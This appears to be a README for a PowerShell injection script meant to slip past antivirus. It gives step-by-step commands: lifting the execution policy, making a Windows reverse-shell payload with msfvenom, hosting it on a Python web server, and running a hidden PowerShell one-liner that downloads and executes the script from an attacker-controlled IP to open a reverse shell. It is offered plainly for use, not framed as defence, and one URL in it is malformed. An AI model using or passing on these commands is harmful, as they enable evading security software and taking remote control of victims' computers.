

Script made for bypassing antivirus using Powershell Injection method. Place your shellcode from msfvenom on line 15
Before running the script you have to set the ExecutionPolicy of the target machine to unrestricted:
powershell.exe
Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope CurrentUser
msfvenom -p windows/shell/reverse_tcp LHOST=IPkali LPORT=4444 -f powershell
We can combine this script with the use of the following command in order to download and inject the script, surely obtaining a reverse shell:
First of all you have to setup a python web server to host the payload, change the attacker IP and the PowerShell script name.
python3 -m http.server 80
Then you can use this command within the Windows target system:
$RegValue = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ep Bypass -windowstyle hidden -nop iex (New-Object Net.WebClient).DownloadString('http:https://IPattacker/AVbypass.ps1'); Invoke-Function"